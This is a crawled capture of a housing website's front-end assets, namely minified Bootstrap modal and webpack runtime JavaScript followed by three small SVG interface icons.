f="modal",h=".bs.modal",_="Escape",p={backdrop:!0,keyboard:!0,focus:!0},m={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean"},y=`hide${h}`,g=`hidePrevented${h}`,v=`hidden${h}`,w=`show${h}`,b=`shown${h}`,M=`resize${h}`,L=`click.dismiss${h}`,k=`keydown.dismiss${h}`,D=`mouseup.dismiss${h}`,T=`mousedown.dismiss${h}`,E=`click${h}.data-api`,Y="modal-open",S="show",x="modal-static";class O extends l.A{constructor(e,t){super(e),this._config=this._getConfig(t),this._dialog=o.A.findOne(".modal-dialog",this._element),this._backdrop=this._initializeBackDrop(),this._focustrap=this._initializeFocusTrap(),this._isShown=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollBar=new s.A}static get Default(){return p}static get NAME(){return f}toggle(e){return this._isShown?this.hide():this.show(e)}show(e){if(this._isShown||this._isTransitioning)return;i.A.trigger(this._element,w,{relatedTarget:e}).defaultPrevented||(this._isShown=!0,this._isAnimated()&&(this._isTransitioning=!0),this._scrollBar.hide(),document.body.classList.add(Y),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),i.A.on(this._dialog,T,(()=>{i.A.one(this._element,D,(e=>{e.target===this._element&&(this._ignoreBackdropClick=!0)}))})),this._showBackdrop((()=>this._showElement(e))))}hide(){if(!this._isShown||this._isTransitioning)return;if(i.A.trigger(this._element,y).defaultPrevented)return;this._isShown=!1;const e=this._isAnimated();e&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),this._focustrap.deactivate(),this._element.classList.remove(S),i.A.off(this._element,L),i.A.off(this._dialog,T),this._queueCallback((()=>this._hideModal()),this._element,e)}dispose(){[window,this._dialog].forEach((e=>i.A.off(e,h))),this._backdrop.dispose(),this._focustrap.deactivate(),super.dispose()}handleUpdate(){this._adjustDialog()}_initializeBackDrop(){return new u.A({isVisible:Boolean(this._config.backdrop),isAnimated:this._isAnimated()})}_initializeFocusTrap(){return new d.A({trapElement:this._element})}_getConfig(e){return e={...p,...a.A.getDataAttributes(this._element),..."object"==typeof e?e:{}},(0,r.Dp)(f,e,m),e}_showElement(e){const t=this._isAnimated(),n=o.A.findOne(".modal-body",this._dialog);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.append(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),this._element.scrollTop=0,n&&(n.scrollTop=0),t&&(0,r.qm)(this._element),this._element.classList.add(S);this._queueCallback((()=>{this._config.focus&&this._focustrap.activate(),this._isTransitioning=!1,i.A.trigger(this._element,b,{relatedTarget:e})}),this._dialog,t)}_setEscapeEvent(){this._isShown?i.A.on(this._element,k,(e=>{this._config.keyboard&&e.key===_?(e.preventDefault(),this.hide()):this._config.keyboard||e.key!==_||this._triggerBackdropTransition()})):i.A.off(this._element,k)}_setResizeEvent(){this._isShown?i.A.on(window,M,(()=>this._adjustDialog())):i.A.off(window,M)}_hideModal(){this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._isTransitioning=!1,this._backdrop.hide((()=>{document.body.classList.remove(Y),this._resetAdjustments(),this._scrollBar.reset(),i.A.trigger(this._element,v)}))}_showBackdrop(e){i.A.on(this._element,L,(e=>{this._ignoreBackdropClick?this._ignoreBackdropClick=!1:e.target===e.currentTarget&&(!0===this._config.backdrop?this.hide():"static"===this._config.backdrop&&this._triggerBackdropTransition())})),this._backdrop.show(e)}_isAnimated(){return this._element.classList.contains("fade")}_triggerBackdropTransition(){if(i.A.trigger(this._element,g).defaultPrevented)return;const{classList:e,scrollHeight:t,style:n}=this._element,r=t>document.documentElement.clientHeight;!r&&"hidden"===n.overflowY||e.contains(x)||(r||(n.overflowY="hidden"),e.add(x),this._queueCallback((()=>{e.remove(x),r||this._queueCallback((()=>{n.overflowY=""}),this._dialog)}),this._dialog),this._element.focus())}_adjustDialog(){const e=this._element.scrollHeight>document.documentElement.clientHeight,t=this._scrollBar.getWidth(),n=t>0;(!n&&e&&!(0,r.V8)()||n&&!e&&(0,r.V8)())&&(this._element.style.paddingLeft=`${t}px`),(n&&!e&&!(0,r.V8)()||!n&&e&&(0,r.V8)())&&(this._element.style.paddingRight=`${t}px`)}_resetAdjustments(){this._element.style.paddingLeft="",this._element.style.paddingRight=""}static jQueryInterface(e,t){return this.each((function(){const n=O.getOrCreateInstance(this,e);if("string"==typeof e){if(void 0===n[e])throw new TypeError(`No method named "${e}"`);n[e](t)}}))}}i.A.on(document,E,'[data-bs-toggle="modal"]',(function(e){const t=(0,r.g$)(this);["A","AREA"].includes(this.tagName)&&e.preventDefault(),i.A.one(t,w,(e=>{e.defaultPrevented||i.A.one(t,v,(()=>{(0,r.zN)(this)&&this.focus()}))}));const n=o.A.findOne(".modal.show");n&&O.getInstance(n).hide();O.getOrCreateInstance(t).toggle(this)})),(0,c.s)(O),(0,r.L0)(O);const A=O}},__webpack_module_cache__={},deferred;function __webpack_require__(e){var t=__webpack_module_cache__[e];if(void 0!==t)return t.exports;var n=__webpack_module_cache__[e]={id:e,loaded:!1,exports:{}};return __webpack_modules__[e].call(n.exports,n,n.exports,__webpack_require__),n.loaded=!0,n.exports}__webpack_require__.m=__webpack_modules__,__webpack_require__.amdD=function(){throw new Error("define cannot be used indirect")},deferred=[],__webpack_require__.O=(e,t,n,r)=>{if(!t){var i=1/0;for(l=0;l<deferred.length;l++){for(var[t,n,r]=deferred[l],a=!0,o=0;o<t.length;o++)(!1&r||i>=r)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](t[o])))?t.splice(o--,1):(a=!1,r<i&&(i=r));if(a){deferred.splice(l--,1);var s=n();void 0!==s&&(e=s)}}return e}r=r||0;for(var l=deferred.length;l>0&&deferred[l-1][2]>r;l--)deferred[l]=deferred[l-1];deferred[l]=[t,n,r]},__webpack_require__.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return __webpack_require__.d(t,{a:t}),t},__webpack_require__.d=(e,t)=>{for(var n in t)__webpack_require__.o(t,n)&&!__webpack_require__.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},__webpack_require__.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),(()=>{var e={416:0,771:0,347:0,684:0,203:0};__webpack_require__.O.j=t=>0===e[t];var t=(t,n)=>{var r,i,[a,o,s]=n,l=0;if(a.some((t=>0!==e[t]))){for(r in o)__webpack_require__.o(o,r)&&(__webpack_require__.m[r]=o[r]);if(s)var u=s(__webpack_require__)}for(t&&t(n);l<a.length;l++)i=a[l],__webpack_require__.o(e,i)&&e[i]&&e[i][0](),e[i]=0;return __webpack_require__.O(u)},n=self.webpackChunkclv=self.webpackChunkclv||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))})(),__webpack_require__.O(void 0,[771,347,684,203],(()=>__webpack_require__(7563))),__webpack_require__.O(void 0,[771,347,684,203],(()=>__webpack_require__(9697))),__webpack_require__.O(void 0,[771,347,684,203],(()=>__webpack_require__(8295))),__webpack_require__.O(void 0,[771,347,684,203],(()=>__webpack_require__(4094)));var __webpack_exports__=__webpack_require__.O(void 0,[771,347,684,203],(()=>__webpack_require__(2129)));__webpack_exports__=__webpack_require__.O(__webpack_exports__)})();

--- FILE ---
content_type: image/svg+xml
request_url: https://campuslivingvillages.com/_resources/themes/clv/dist/app/images/nav-bar.svg
body_size: 282
content:
<svg width="20" height="14" viewBox="0 0 20 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 1H19" stroke="#2B3A44" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M15 6.99994H1" stroke="#2B3A44" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M1 12.9999H11" stroke="#2B3A44" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://campuslivingvillages.com/_resources/themes/clv/dist/app/images/bapp-icons/eye.svg
body_size: 1673
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.5462 18.7353C18.9855 18.4005 19.0701 17.773 18.7353 17.3338C18.4005 16.8946 17.773 16.8099 17.3338 17.1447L18.5462 18.7353ZM12 20V21C12.0054 21 12.0109 21 12.0163 20.9999L12 20ZM1 12L0.118844 11.5272C-0.0347896 11.8135 -0.0397388 12.1566 0.105573 12.4472L1 12ZM6.6669 6.8548C7.10584 6.51962 7.18996 5.89207 6.85478 5.45312C6.5196 5.01418 5.89204 4.93007 5.4531 5.26525L6.6669 6.8548ZM9.67209 3.26634C9.13434 3.39222 8.80045 3.93019 8.92632 4.46794C9.05219 5.00569 9.59016 5.33958 10.1279 5.21371L9.67209 3.26634ZM12 4.00003L11.9976 5.00003H12V4.00003ZM23 12L23.8819 12.4714C24.0348 12.1854 24.0395 11.8429 23.8944 11.5528L23 12ZM20.0748 14.5462C19.7193 14.9688 19.7736 15.5996 20.1962 15.9552C20.6187 16.3108 21.2496 16.2565 21.6052 15.8339L20.0748 14.5462ZM14.8518 14.8017C15.2283 14.3977 15.206 13.7649 14.8019 13.3884C14.3979 13.0119 13.7651 13.0342 13.3886 13.4383L14.8518 14.8017ZM10.5619 10.6116C10.966 10.2351 10.9883 9.60234 10.6118 9.19828C10.2353 8.79423 9.60254 8.77189 9.19848 9.14839L10.5619 10.6116ZM17.3338 17.1447C15.7941 18.3183 13.9193 18.9685 11.9837 19.0002L12.0163 20.9999C14.3789 20.9613 16.6671 20.1677 18.5462 18.7353L17.3338 17.1447ZM12 19C8.89951 19 6.39552 17.2265 4.60454 15.3161C3.71817 14.3706 3.03543 13.4213 2.57441 12.7075C2.34452 12.3515 2.1714 12.0567 2.05712 11.8535C2.00002 11.752 1.95773 11.6736 1.93051 11.6222C1.9169 11.5964 1.90707 11.5775 1.90104 11.5657C1.89803 11.5599 1.89597 11.5558 1.89486 11.5537C1.89431 11.5526 1.894 11.552 1.89392 11.5518C1.89389 11.5517 1.89391 11.5518 1.894 11.552C1.89404 11.552 1.89415 11.5522 1.89417 11.5523C1.89429 11.5525 1.89443 11.5528 1 12C0.105573 12.4472 0.105741 12.4476 0.105925 12.4479C0.106007 12.4481 0.106206 12.4485 0.10637 12.4488C0.106698 12.4495 0.107087 12.4503 0.107539 12.4512C0.108442 12.4529 0.109592 12.4552 0.11099 12.458C0.113785 12.4635 0.117569 12.4709 0.122338 12.4802C0.131875 12.4988 0.145357 12.5247 0.162753 12.5576C0.19754 12.6233 0.248023 12.7168 0.313971 12.834C0.445792 13.0684 0.63985 13.3985 0.894336 13.7926C1.40207 14.5787 2.15683 15.6294 3.14546 16.684C5.10448 18.7736 8.10049 21 12 21V19ZM1.88116 12.4729C3.05763 10.2804 4.68936 8.36487 6.6669 6.8548L5.4531 5.26525C3.24891 6.94839 1.43015 9.08345 0.118844 11.5272L1.88116 12.4729ZM10.1279 5.21371C10.7408 5.07025 11.3682 4.99854 11.9976 5.00002L12.0023 3.00003C11.2179 2.99818 10.4359 3.08756 9.67209 3.26634L10.1279 5.21371ZM12 5.00003C15.1005 5.00003 17.6045 6.77359 19.3955 8.68397C20.2818 9.62943 20.9646 10.5787 21.4256 11.2926C21.6555 11.6485 21.8286 11.9434 21.9429 12.1465C22 12.248 22.0423 12.3265 22.0695 12.3779C22.0831 12.4036 22.0929 12.4226 22.099 12.4343C22.102 12.4402 22.104 12.4442 22.1051 12.4464C22.1057 12.4475 22.106 12.4481 22.1061 12.4482C22.1061 12.4483 22.1061 12.4483 22.106 12.4481C22.106 12.448 22.1059 12.4478 22.1058 12.4478C22.1057 12.4475 22.1056 12.4472 23 12C23.8944 11.5528 23.8943 11.5525 23.8941 11.5521C23.894 11.5519 23.8938 11.5515 23.8936 11.5512C23.8933 11.5506 23.8929 11.5498 23.8925 11.5489C23.8916 11.5471 23.8904 11.5448 23.889 11.5421C23.8862 11.5366 23.8824 11.5291 23.8777 11.5198C23.8681 11.5013 23.8546 11.4753 23.8372 11.4425C23.8025 11.3767 23.752 11.2833 23.686 11.166C23.5542 10.9317 23.3601 10.6015 23.1057 10.2075C22.5979 9.42134 21.8432 8.37062 20.8545 7.31608C18.8955 5.22646 15.8995 3.00003 12 3.00003V5.00003ZM22.1181 11.5286C21.5439 12.6028 20.8591 13.6142 20.0748 14.5462L21.6052 15.8339C22.479 14.7953 23.2421 13.6684 23.8819 12.4714L22.1181 11.5286ZM13.3886 13.4383C12.89 13.9734 12.1391 14.1936 11.4305 14.0126L10.9356 15.9504C12.3529 16.3124 13.8546 15.8719 14.8518 14.8017L13.3886 13.4383ZM11.4305 14.0126C10.7219 13.8317 10.1685 13.2783 9.98757 12.5697L8.04976 13.0646C8.4117 14.4818 9.51837 15.5885 10.9356 15.9504L11.4305 14.0126ZM9.98757 12.5697C9.8066 11.8611 10.0269 11.1102 10.5619 10.6116L9.19848 9.14839C8.12833 10.1456 7.68782 11.6474 8.04976 13.0646L9.98757 12.5697Z" fill="#2B3A44"/>
<path d="M1 1L23 23" stroke="#2B3A44" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://campuslivingvillages.com/_resources/themes/clv/dist/app/images/nav-bar-close.svg
body_size: 199
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<line x1="1.66663" y1="17.9608" x2="17.9301" y2="1.69733" stroke="#2B3A44" stroke-width="2" stroke-linecap="round"/>
<line x1="2.03921" y1="1.66663" x2="18.3027" y2="17.9301" stroke="#2B3A44" stroke-width="2" stroke-linecap="round"/>
</svg>
